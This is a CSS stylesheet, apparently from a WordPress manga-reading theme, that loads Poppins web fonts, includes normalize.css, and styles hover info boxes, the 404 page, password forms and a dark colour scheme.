  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  src: local('Poppins Light'), local('Poppins-Light'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  src: local('Poppins Light'), local('Poppins-Light'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  src: local('Poppins Light'), local('Poppins-Light'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  src: local('Poppins Medium'), local('Poppins-Medium'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  src: local('Poppins Medium'), local('Poppins-Medium'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  src: local('Poppins Medium'), local('Poppins-Medium'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  src: local('Poppins SemiBold'), local('Poppins-SemiBold'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  src: local('Poppins SemiBold'), local('Poppins-SemiBold'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  src: local('Poppins SemiBold'), local('Poppins-SemiBold'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  src: local('Poppins Bold'), local('Poppins-Bold'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  src: local('Poppins Bold'), local('Poppins-Bold'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  src: local('Poppins Bold'), local('Poppins-Bold'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  src: local('Poppins ExtraBold'), local('Poppins-ExtraBold'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDD4Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  src: local('Poppins ExtraBold'), local('Poppins-ExtraBold'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDD4Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  src: local('Poppins ExtraBold'), local('Poppins-ExtraBold'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDD4Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  src: local('Poppins Black'), local('Poppins-Black'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLBT5Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  src: local('Poppins Black'), local('Poppins-Black'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLBT5Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-display: swap;
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  src: local('Poppins Black'), local('Poppins-Black'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLBT5Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

.vertical-align {
  position: relative;
  -webkit-transform: translateY(50%);
  -ms-transform: translateY(50%);
  transform: translateY(50%);
}
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
   ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
   ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
  margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */

main {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/* Text-level semantics
   ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
  border-style: none;
}

img{max-width: 100%; height: auto}

/* Forms
   ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */

legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}



.wp-block-latest-comments__comment, .wp-block-latest-posts.wp-block-latest-posts__list, .widget .wp-block-archives-list, .widget .wp-block-categories-list{list-style: unset; padding-left:15px}
ol.wp-block-latest-comments{padding-left:15px}
.wp-block-cover.has-background-dim{color:#FFF}

/* Interactive
   ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
  display: list-item;
}

/* Misc
   ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
  display: none;
}
/* end normalize 8.0.1 */

/* custom css */
@media (min-width: 1200px) {
  .custom-width {
    width: 1100px;
  }
}
@media (min-width: 1360px) and (max-width: 1359px) {
  .custom-width {
    width: 1300px;
  }
}
@media (min-width: 1360px) {
  .custom-width {
    width: 1300px;
  }
}
@media (min-width: 1630px) {
  .custom-width {
    width: 1600px;
  }
}
@media (min-width: 1760px) {
  .custom-width {
    width: 1760px;
  }
}
.row-no-padding {
  margin-left: 0;
  margin-right: 0;
}
.row-no-padding [class*="col-"] {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.c-container-fluid {
  padding: 0;
}
@media (max-width: 768px) {
  .c-container-fluid {
    padding: 0 15px;
  }
}
.c-sidebar {
  padding: 50px 0 20px;
}
.c-sidebar.c-bottom-sidebar {
  border-top: 3px solid #ebebeb;
}
#hover-infor {
  display: none;
  width: 630px;
  background-color: #ffffff;
}
#hover-infor .infor_items {
  display: none;
}
#hover-infor .infor_items {
  padding: 20px;
  -webkit-box-shadow: 6px 6px 30px 6px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 6px 6px 30px 6px rgba(0, 0, 0, 0.2);
  box-shadow: 6px 6px 30px 6px rgba(0, 0, 0, 0.2);
}
#hover-infor .infor_items:after {
  content: "";
  display: table;
  clear: both;
}
#hover-infor .infor_item__wrap {
  display: block;
  width: 100%;
  max-width: 630px;
}
#hover-infor .item_thumb {
  float: left;
  width: 190px;
  overflow: hidden;
  margin-right: 20px;
}
#hover-infor .item_thumb .post-title a {
  color: #eb3349;
}
#hover-infor .item_thumb .post-title a:hover {
  color: #666666;
}
#hover-infor .item_content {
  float: left;
  overflow: hidden;
  width: calc(100% - 210px);
}
#hover-infor .item_content .rating i {
  font-size: 30px;
}
#hover-infor .item_content .rating .score {
  font-size: 24px;
  font-weight: 600;
  color: #333;
  margin-left: 10px;
}
#hover-infor .item_content .post-content_item {
  display: table;
  width: 100%;
  margin-bottom: 10px;
}
#hover-infor .item_content .post-content_item > * {
  display: table-cell;
  font-size: 14px;
  vertical-align: top;
  color: #666666;
}
#hover-infor .item_content .post-content_item.item_summary {
  display: block;
}
#hover-infor .item_content .post-content_item.item_summary .summary-heading {
  display: inline-block;
}
#hover-infor .item_content .post-content_item.item_summary .summary-heading h5 {
  margin-bottom: 3px;
}
#hover-infor .item_content .post-content_item.item_summary .summary-content {
  vertical-align: bottom;
  display: inline;
  width: 100%;
}
#hover-infor .item_content .post-content_item.item_genres .summary-content,
#hover-infor .item_content .post-content_item.item_artists .summary-content {
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
  /* fallback */
  max-height: calc( 4.5 );
  /* fallback */
  width: 100%;
}
#hover-infor .item_content .summary-heading {
  width: 104px;
}
#hover-infor .item_content .summary-heading h5 {
  font-size: 14px;
  margin-top: 3px;
  margin-bottom: 0;
}
#hover-infor .item_content .summary-content {
  width: calc( 100% - 104px);
  color: #666666;
  word-break: break-word;
}
#hover-infor .item_content .summary-content a:not(:hover) {
  color: #666666;
}
#hover-infor .item_content .summary-content a:not(:first-child) {
  margin-left: 6px;
}
#hover-infor.loading {
  width: 40px;
  height: 40px;
  overflow: hidden;
  background-color: red;
}
#hover-infor.active {
  -webkit-animation: eFadeIn .35s;
  animation: eFadeIn .35s;
}
#hover-infor .post-title{margin-top:10px}
.icon-load-info {
  position: absolute;
  top: 50px;
  font-size: 40px;
  line-height: 40px;
  color: #eb3349;
  pointer-events: none;
  -webkit-animation: fa-spin 2s infinite linear, eFadeIn 0.35s;
  animation: fa-spin 2s infinite linear, eFadeIn 0.35s;
}
/* error 404 */
body.error404 .c-page-content .content-area {
  margin-top: 0 !important;
}
body.error404 .error-404 {
  text-align: center;
  height: 100vh;
  position: relative;
}
body.error404 .error-404_content {
  position: absolute;
  display: inline-block;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
  right: 0;
}
body.error404 .error-404_content .entry-featured-image {
  margin-bottom: 25px;
}
body.error404 .error-404_content .entry-header {
  margin-bottom: 36px;
}
body.error404 figure {
  margin: 0;
}
.post-password-form label {
  margin-bottom: 10px;
}
.reading-content .post-password-form label {
  width: 100%;
}
.post-password-form input[name='post_password'] {
  line-height: 1.5;
  width: 100%;
  height: 38px;
  border: 1px solid rgba(45, 45, 45, 0.3);
  /* border-radius: 5px; */
  padding: 0 15px 0 15px;
}
.reading-content .post-password-form input[name='post_password'], #oneshot-reader .post-password-form input[name='post_password']{width:300px; display:inline-block}
.post-password-form input[name='Submit'] {
  background-color: #eb3349;
  border: none;
  font-weight: 600;
  color: #fff;
  padding: 11px 25px;
  vertical-align: bottom;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  margin-bottom: 10px;
}
.reading-content .post-password-form input[name='Submit'], #oneshot-reader .post-password-form input[name='Submit']{padding:10px 25px}
.post-password-form input[name='Submit']:hover {
  background-color: #0f0f0f;
}
.tptn_counter {
  clear: both;
}
/* hide counter in chapter reading page */
.reading-manga .reading-content .tptn_counter{display: none}
/* text-ui-light  */
body.text-ui-light, #wpdcom, #wpdcom .wpd-comment-text {
  color: #888888;
  /* entry content */
}
body.text-ui-light.error404 {
  background-color: #262626;
}
body.text-ui-light a:not(:hover) {
  color: #cccccc;
}
body.text-ui-light .summary-content {
  color: #cccccc;
}
body.text-ui-light .widget.widget_tag_cloud .tag-cloud-link:not(:hover) {
  color: #333333;
}
body.text-ui-light h1,
body.text-ui-light h2,
body.text-ui-light h3,
body.text-ui-light h4,
body.text-ui-light h5,
body.text-ui-light .h1,
body.text-ui-light .h2,
body.text-ui-light .h3,
body.text-ui-light .h4,
body.text-ui-light .h5,
body.text-ui-light h6,
body.text-ui-light .h6 {
  color: #ffffff;
}

body.text-ui-light .modal-body h1,
body.text-ui-light .modal-body h2,
body.text-ui-light .modal-body h3,
body.text-ui-light .modal-body h4,
body.text-ui-light .modal-body h5,
body.text-ui-light .modal-body .h1,
body.text-ui-light .modal-body .h2,
body.text-ui-light .modal-body .h3,
body.text-ui-light .modal-body .h4,
body.text-ui-light .modal-body .h5,
body.text-ui-light .modal-body h6,
body.text-ui-light .modal-body .h6{}

body.text-ui-light input:not([type]),
body.text-ui-light input[type="color"],
body.text-ui-light input[type="email"],
body.text-ui-light input[type="number"],
body.text-ui-light input[type="password"],
body.text-ui-light input[type="tel"],
body.text-ui-light input[type="url"],
body.text-ui-light input[type="text"],
body.text-ui-light input[type="search"],
body.text-ui-light textarea,
body.text-ui-light select {
  background-color: rgba(235, 235, 235, 0.2);
  color: #f2f2f2;
}
body.text-ui-light select option {
  background-color: #fff;
  color: #333;
}
body.text-ui-light.modal-open .modal-dialog input[type="color"],
body.text-ui-light.modal-open .modal-dialog input[type="email"],
body.text-ui-light.modal-open .modal-dialog input[type="number"],
body.text-ui-light.modal-open .modal-dialog input[type="password"],
body.text-ui-light.modal-open .modal-dialog input[type="tel"],
body.text-ui-light.modal-open .modal-dialog input[type="url"],
body.text-ui-light.modal-open .modal-dialog input[type="text"],
body.text-ui-light.modal-open .modal-dialog input[type="search"] {
  color: #333;
}
body.text-ui-light.modal-open .modal-dialog input[type="color"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="email"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="number"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="password"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="tel"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="url"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="text"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="search"]:focus {
  color: #333;
}
body.text-ui-light .c-blog-post .entry-content {
  color: #888888;
}
body.text-ui-light.manga-page .summary__content:after,
body.text-ui-light.manga-page .version-chap:after {
  background: rgba(38, 38, 38, 0);
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(38, 38, 38, 0)), to(#262626));
  background: -webkit-linear-gradient(top, rgba(38, 38, 38, 0), #262626);
  background: -moz-linear-gradient(top, rgba(38, 38, 38, 0), #262626);
  background: -ms-linear-gradient(top, rgba(38, 38, 38, 0), #262626);
  background: -o-linear-gradient(top, rgba(38, 38, 38, 0), #262626);
}
body.text-ui-light.manga-page .content-readmore:hover {
  color: #eb3349;
}
body.text-ui-light .site-header .c-header__top {
  background-color: #262626;
}
body.text-ui-light .site-header .c-header__top .search-main-menu {
  background-color: #262626;
}
body.text-ui-light .site-header .c-header__top .search-main-menu form input[type="text"]:hover,
body.text-ui-light .site-header .c-header__top .search-main-menu form input[type="text"]:active,
body.text-ui-light .site-header .c-header__top .search-main-menu form input[type="text"]:focus {
  background-color: #ffffff;
}
body.text-ui-light .body-wrap {
  background-color: #262626;
}
body.text-ui-light .c-sidebar.c-bottom-sidebar {
  border-top: none;
}
body.text-ui-light .site-footer {
  background-color: #363636;
  border-top: none;
  border-bottom: solid 10px #ffffff;
}
body.text-ui-light .site-footer .bottom-footer .nav-footer ul li + li {
  border-left-color: #cccccc;
}
body.text-ui-light.search input:not([type]),
body.text-ui-light.modal-open .modal-dialog input:not([type]),
body.text-ui-light.search input[type="color"],
body.text-ui-light.modal-open .modal-dialog input[type="color"],
body.text-ui-light.search input[type="email"],
body.text-ui-light.modal-open .modal-dialog input[type="email"],
body.text-ui-light.search input[type="number"],
body.text-ui-light.modal-open .modal-dialog input[type="number"],
body.text-ui-light.search input[type="password"],
body.text-ui-light.modal-open .modal-dialog input[type="password"],
body.text-ui-light.search input[type="tel"],
body.text-ui-light.modal-open .modal-dialog input[type="tel"],
body.text-ui-light.search input[type="url"],
body.text-ui-light.modal-open .modal-dialog input[type="url"],
body.text-ui-light.search input[type="text"],
body.text-ui-light.modal-open .modal-dialog input[type="text"],
body.text-ui-light.search input[type="search"],
body.text-ui-light.modal-open .modal-dialog input[type="search"],
body.text-ui-light.search textarea,
body.text-ui-light.modal-open .modal-dialog textarea,
body.text-ui-light.search select,
body.text-ui-light.modal-open .modal-dialog select {
  background-color: #ffffff;
}
body.text-ui-light .popular-slider .slider__container .slick-arrow {
  background-color: #363636;
}
body.text-ui-light .slick-dots li button:before {
  opacity: 1;
}
body.text-ui-light .manga-slider.style-2 .slider__container .slick-list .slick-track .slider__item .slider__thumb {
  background-color: #262626;
}
body.text-ui-light.manga-page .profile-manga .tab-summary .summary_image,
body.text-ui-light.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content {
  background-color: rgba(235, 235, 235, 0.3);
}
body.text-ui-light.manga-page .profile-manga .tab-summary .post-rating span {
  color: #ffffff;
}
body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item .show {
  color: #888888;
}
body.text-ui-light.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox label,
body.text-ui-light.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) span,
body.text-ui-light.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group .checkbox-inline label,
body.text-ui-light.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .rating .score {
  color: #fff;
}
#search-advanced .search-advanced-form .form-group .label{min-height:30px; float:left}
#search-advanced select{max-width: 315px}
body.text-ui-light.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content {
  background-color: rgba(235, 235, 235, 0.2);
}
body.text-ui-light .navigation-ajax .load-ajax:not(:hover) {
  color: #333;
}
body.text-ui-light #login a:not(:hover),
body.text-ui-light #sign-up a:not(:hover),
body.text-ui-light #form-reset a:not(:hover) {
  color: #333;
}
body.text-ui-light .widget.background > .c-widget-wrap {
  background-color: rgba(235, 235, 235, 0.3);
}
body.text-ui-light .site-content .main-col .item-tags ul li a:not(:hover) {
  color: #333333;
}
body.text-ui-light .popular-slider .slider__container .slider__item .item__wrap {
  background-color: rgba(235, 235, 235, 0.2);
}

body.text-ui-light.search .c-search-header__wrapper .search-content .btn-search-adv:not(:hover) {
  color: #fff;
}
body.text-ui-light.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-heading h5 {
  color: #fff;
}
body.text-ui-light .c-btn.c-btn_style-3 {
  color: #ffffff;
  border: 2px solid #ffffff;
}
body.text-ui-light .c-btn.c-btn_style-3:hover {
  background: #ffffff;
  color: #333333;
}
body.text-ui-light .wp-pagenavi span,
body.text-ui-light .wp-pagenavi a.nextpostslink,
body.text-ui-light .wp-pagenavi a.previouspostslink {
  background-color: rgba(45, 45, 45, 0.3);
}
body.text-ui-light .wp-pagenavi span.current {
  color: #888888 !important;
}
body.text-ui-light .wpcf7-form label {
  color: #ccc;
}
body.text-ui-light .wpcf7-form .wpcf7-form-control:not(.wpcf7-submit) {
  background-color: #ebebeb;
  border: 1px solid #d7d7d7;
}
body.text-ui-light .wpcf7-form .wpcf7-form-control:not(.wpcf7-submit):hover {
  background-color: #fff;
}
body.text-ui-light #main-sidebar .search-main-menu form input[type="text"],
body.text-ui-light #main-sidebar .widget.widget_search input[type="search"] {
  border: 1px solid #d7d7d7;
}
body.text-ui-light #main-sidebar .widget_search input[type=submit] {
  border-left: 1px solid #d7d7d7;
}
body.text-ui-light.manga-page .content-readmore,
body.text-ui-light.manga-page .chapter-readmore {
  color: #cccccc;
}
body.text-ui-light.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item a,
body.text-ui-light.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .rating .score {
  color: #cccccc;
}
body.text-ui-light .go-to-top {
  bottom: 11px;
  right: 11px;
}

